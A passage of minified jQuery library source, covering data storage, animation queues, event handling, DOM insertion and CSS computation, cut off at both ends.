0!==t&&!S.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var G=new Y,K=new Y,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:Q.test(r)?JSON.parse(r):r)}catch(e){}K.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return K.hasData(e)||G.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,i,r,o=this[0],s=o&&o.attributes;if(void 0!==n)return"object"==_typeof(n)?this.each(function(){K.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=K.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){K.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=K.get(o),1===o.nodeType&&!G.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(i=s[t].name).indexOf("data-")&&(i=X(i.slice(5)),Z(o,i,r[i]));G.set(o,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),S.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=G.get(e,t),n&&(!i||Array.isArray(n)?i=G.access(e,t,S.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),i=n.length,r=n.shift(),o=S._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){S.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return G.get(e,n)||G.access(e,n,{empty:S.Callbacks("once memory").add(function(){G.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||o.resolveWith(s,[s])}var i,r=1,o=S.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=G.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],ie=C.documentElement,re=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};ie.getRootNode&&(re=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});function se(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&re(e)&&"none"===S.css(e,"display")}function ae(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return S.css(e,t,"")},l=a(),u=n&&n[3]||(S.cssNumber[t]?"":"px"),h=e.nodeType&&(S.cssNumber[t]||"px"!==u&&+l)&&te.exec(S.css(e,t));if(h&&h[3]!==u){for(l/=2,u=u||h[3],h=+l||1;s--;)S.style(e,t,h+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),h/=o;h*=2,S.style(e,t,h+u),n=n||[]}return n&&(h=+h||+l||0,r=n[1]?h+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=h,i.end=r)),r}var le={};function ue(e,t){for(var n,i,r,o,s,a,l,u=[],h=0,c=e.length;h<c;h++)(i=e[h]).style&&(n=i.style.display,t?("none"===n&&(u[h]=G.get(i,"display")||null,u[h]||(i.style.display="")),""===i.style.display&&se(i)&&(u[h]=(l=s=o=void 0,s=(r=i).ownerDocument,a=r.nodeName,(l=le[a])||(o=s.body.appendChild(s.createElement(a)),l=S.css(o,"display"),o.parentNode.removeChild(o),"none"===l&&(l="block"),le[a]=l)))):"none"!==n&&(u[h]="none",G.set(i,"display",n)));for(h=0;h<c;h++)null!=u[h]&&(e[h].style.display=u[h]);return e}S.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?S(this).show():S(this).hide()})}});var he,ce,de=/^(?:checkbox|radio)$/i,pe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,fe=/^$|^module$|\/(?:java|ecma)script/i;he=C.createDocumentFragment().appendChild(C.createElement("div")),(ce=C.createElement("input")).setAttribute("type","radio"),ce.setAttribute("checked","checked"),ce.setAttribute("name","t"),he.appendChild(ce),v.checkClone=he.cloneNode(!0).cloneNode(!0).lastChild.checked,he.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!he.cloneNode(!0).lastChild.defaultValue,he.innerHTML="<option></option>",v.option=!!he.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function me(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,i=e.length;n<i;n++)G.set(e[n],"globalEval",!t||G.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var ve=/<|&#?\w+;/;function xe(e,t,n,i,r){for(var o,s,a,l,u,h,c=t.createDocumentFragment(),d=[],p=0,f=e.length;p<f;p++)if((o=e[p])||0===o)if("object"===w(o))S.merge(d,o.nodeType?[o]:o);else if(ve.test(o)){for(s=s||c.appendChild(t.createElement("div")),a=(pe.exec(o)||["",""])[1].toLowerCase(),l=ge[a]||ge._default,s.innerHTML=l[1]+S.htmlPrefilter(o)+l[2],h=l[0];h--;)s=s.lastChild;S.merge(d,s.childNodes),(s=c.firstChild).textContent=""}else d.push(t.createTextNode(o));for(c.textContent="",p=0;o=d[p++];)if(i&&-1<S.inArray(o,i))r&&r.push(o);else if(u=re(o),s=me(c.appendChild(o),"script"),u&&ye(s),n)for(h=0;o=s[h++];)fe.test(o.type||"")&&n.push(o);return c}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function Ce(){return!1}function Se(e,t){return e===function(){try{return C.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,i,r,o){var s,a;if("object"==_typeof(t)){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)ke(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Ce;else if(!r)return e;return 1===o&&(s=r,(r=function(e){return S().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=S.guid++)),e.each(function(){S.event.add(this,t,r,i,n)})}function Ae(e,r,o){o?(G.set(e,r,!1),S.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=G.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(S.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),G.set(this,r,i),t=o(this,r),this[r](),i!==(n=G.get(this,r))||t?G.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else i.length&&(G.set(this,r,{value:S.event.trigger(S.extend(i[0],S.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===G.get(e,r)&&S.event.add(e,r,Ee)}S.event={global:{},add:function(t,e,n,i,r){var o,s,a,l,u,h,c,d,p,f,g,m=G.get(t);if(U(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&S.find.matchesSelector(ie,r),n.guid||(n.guid=S.guid++),(l=m.events)||(l=m.events=Object.create(null)),(s=m.handle)||(s=m.handle=function(e){return void 0!==S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(I)||[""]).length;u--;)p=g=(a=Te.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(c=S.event.special[p]||{},p=(r?c.delegateType:c.bindType)||p,c=S.event.special[p]||{},h=S.extend({type:p,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&S.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,i,f,s)||t.addEventListener&&t.addEventListener(p,s)),c.add&&(c.add.call(t,h),h.handler.guid||(h.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,h):d.push(h),S.event.global[p]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,u,h,c,d,p,f,g,m=G.hasData(e)&&G.get(e);if(m&&(l=m.events)){for(u=(t=(t||"").match(I)||[""]).length;u--;)if(p=g=(a=Te.exec(t[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(c=S.event.special[p]||{},d=l[p=(i?c.delegateType:c.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)h=d[o],!r&&g!==h.origType||n&&n.guid!==h.guid||a&&!a.test(h.namespace)||i&&i!==h.selector&&("**"!==i||!h.selector)||(d.splice(o,1),h.selector&&d.delegateCount--,c.remove&&c.remove.call(e,h));s&&!d.length&&(c.teardown&&!1!==c.teardown.call(e,f,m.handle)||S.removeEvent(e,p,m.handle),delete l[p])}else for(p in l)S.event.remove(e,p+t[u],n,i,!0);S.isEmptyObject(l)&&G.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),l=S.event.fix(e),u=(G.get(this,"events")||Object.create(null))[l.type]||[],h=S.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,l)){for(s=S.event.handlers.call(this,l,u),t=0;(r=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((S.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,s,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?-1<S(r,this).index(u):S.find(r,this,null,[u]).length),s[r]&&o.push(i);o.length&&a.push({elem:u,handlers:o})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:x(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return de.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ee),!1},trigger:function(e){var t=this||e;return de.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return de.test(t.type)&&t.click&&A(t,"input")&&G.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){S.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),S.fn.extend({on:function(e,t,n,i){return ke(this,e,t,n,i)},one:function(e,t,n,i){return ke(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,S(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=_typeof(e))return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each(function(){S.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r]);return this}});var Ne=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,ze=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function je(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function He(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(G.hasData(e)&&(a=G.get(e).events))for(r in G.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)S.event.add(t,r,a[r][n]);K.hasData(e)&&(o=K.access(e),s=S.extend({},o),K.set(t,s))}}function Ie(n,i,r,o){i=m(i);var e,t,s,a,l,u,h=0,c=n.length,d=c-1,p=i[0],f=x(p);if(f||1<c&&"string"==typeof p&&!v.checkClone&&Le.test(p))return n.each(function(e){var t=n.eq(e);f&&(i[0]=p.call(this,e,t.html())),Ie(t,i,r,o)});if(c&&(t=(e=xe(i,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(a=(s=S.map(me(e,"script"),De)).length;h<c;h++)l=e,h!==d&&(l=S.clone(l,!0,!0),a&&S.merge(s,me(l,"script"))),r.call(n[h],l,h);if(a)for(u=s[s.length-1].ownerDocument,S.map(s,je),h=0;h<a;h++)l=s[h],fe.test(l.type||"")&&!G.access(l,"globalEval")&&S.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?S._evalUrl&&!l.noModule&&S._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):b(l.textContent.replace(ze,""),l,u))}return n}function Me(e,t,n){for(var i,r=t?S.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||S.cleanData(me(i)),i.parentNode&&(n&&re(i)&&ye(me(i,"script")),i.parentNode.removeChild(i));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a,l,u,h=e.cloneNode(!0),c=re(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(s=me(h),i=0,r=(o=me(e)).length;i<r;i++)a=o[i],"input"===(u=(l=s[i]).nodeName.toLowerCase())&&de.test(a.type)?l.checked=a.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=a.defaultValue);if(t)if(n)for(o=o||me(e),s=s||me(h),i=0,r=o.length;i<r;i++)He(o[i],s[i]);else He(e,h);return 0<(s=me(h,"script")).length&&ye(s,!c&&me(e,"script")),h},cleanData:function(e){for(var t,n,i,r=S.event.special,o=0;void 0!==(n=e[o]);o++)if(U(n)){if(t=n[G.expando]){if(t.events)for(i in t.events)r[i]?S.event.remove(n,i):S.removeEvent(n,i,t.handle);n[G.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Me(this,e,!0)},remove:function(e){return Me(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(me(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(pe.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(me(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(me(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){S.fn[e]=function(e){for(var t,n=[],i=S(e),r=i.length-1,o=0;o<=r;o++)t=o===r?this:this.clone(!0),S(i[o])[s](t),l.apply(n,t.get());return this.pushStack(n)}});function Pe(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i}var qe,Re,Be,We,$e,Fe,_e,Ve,Xe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=E),t.getComputedStyle(e)},Ye=new RegExp(ne.join("|"),"i");function Ge(e,t,n){var i,r,o,s,a=e.style;return(n=n||Ue(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||re(e)||(s=S.style(e,t)),!v.pixelBoxStyles()&&Xe.test(s)&&Ye.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function Ke(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function Qe(){if(Ve){_e.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",Ve.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(_e).appendChild(Ve);var e=E.getComputedStyle(Ve);qe="1%"!==e.top,Fe=12===Je(e.marginLeft),Ve.style.right="60%",We=36===Je(e.right),Re=36===Je(e.width),Ve.style.position="absolute",Be=12===Je(Ve.offsetWidth/3),ie.removeChild(_e),Ve=null}}function Je(e){return Math.round(parseFloat(e))}_e=C.createElement("div"),(Ve=C.createElement("div")).style&&(Ve.style.backgroundClip="content-box",Ve.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===Ve.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return Qe(),Re},pixelBoxStyles:function(){return Qe(),We},pixelPosition:function(){return Qe(),qe},reliableMarginLeft:function(){return Qe(),Fe},scrollboxSize:function(){return Qe(),Be},reliableTrDimensions:function(){var e,t,n,i;return null==$e&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",ie.appendChild(e).appendChild(t).appendChild(n),i=E.getComputedStyle(t),$e=3<parseInt(i.height),ie.removeChild(e)),$e}}));var Ze=["Webkit","Moz","ms"],et=C.createElement("div").style,tt={};function nt(e){return S.cssProps[e]||tt[e]||(e in et?e:tt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ze.length;n--;)if((e=Ze[n]+t)in et)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,rt=/^--/,ot={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function at(e,t,n){var i=te.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function lt(e,t,n,i,r,o){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=S.css(e,n+ne[s],!0,r)),i?("content"===n&&(l-=S.css(e,"padding"+ne[s],!0,r)),"margin"!==n&&(l-=S.css(e,"border"+ne[s]+"Width",!0,r))):(l+=S.css(e,"padding"+ne[s],!0,r),"padding"!==n?l+=S.css(e,"border"+ne[s]+"Width",!0,r):a+=S.css(e,"border"+ne[s]+"Width",!0,r));return!i&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function ut(e,t,n){var i=Ue(e),r=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,i),o=r,s=Ge(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Xe.test(s)){if(!n)return s;s="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===S.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===S.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+lt(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ht(e,t,n,i,r){return new ht.prototype.init(e,t,n,i,r)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=X(t),l=rt.test(t),u=e.style;if(l||(t=nt(a)),s=S.cssHooks[t]||S.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:u[t];"string"===(o=_typeof(n))&&(r=te.exec(n))&&r[1]&&(n=ae(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(S.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,i){var r,o,s,a=X(t);return rt.test(t)||(t=nt(a)),(s=S.cssHooks[t]||S.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=Ge(e,t,i)),"normal"===r&&t in st&&(r=st[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),S.each(["height","width"],function(e,l){S.cssHooks[l]={get:function(e,t,n){if(t)return!it.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,l,n):Pe(e,ot,function(){return ut(e,l,n)})},set:function(e,t,n){var i,r=Ue(e),o=!v.scrollboxSize()&&"absolute"===r.position,s=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,r),a=n?lt(e,l,n,s,r):0;return s&&o&&(a-=Math.ceil(e["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(r[l])-lt(e,l,"border",!1,r)-.5)),a&&(i=te.exec(t))&&"px"!==(i[3]||"px")&&(e.style[l]=t,t=S.css(e,l)),at(0,t,a)}}}),S.cssHooks.marginLeft=Ke(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Pe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(r,o){S.cssHooks[r+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+ne[t]+o]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(S.cssHooks[r+o].set=at)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Ue(e),r=t.length;s<r;s++)o[t[s]]=S.css(e,t[s],!1,i);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=ht).prototype={constructor:ht,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=ht.propHooks[this.prop];return e&&e.get?e.get(this):ht.propHooks._default.get(this)},run:function(e){var t,n=ht.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ht.propHooks._default.set(this),this}}).init.prototype=ht.prototype,(ht.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=ht.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=ht.prototype.init,S.fx.step={};var ct,dt,pt,ft,gt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function yt(){dt&&(!1===C.hidden&&E.requestAnimationFrame?E.requestAnimationFrame(yt):E.setTimeout(yt,S.fx.interval),S.fx.tick())}function vt(){return E.setTimeout(function(){ct=void 0}),ct=Date.now()}function xt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=ne[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function bt(e,t,n){for(var i,r=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function wt(o,e,t){var n,s,i=0,r=wt.prefilters.length,a=S.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=ct||vt(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,r=u.tweens.length;i<r;i++)u.tweens[i].run(n);return 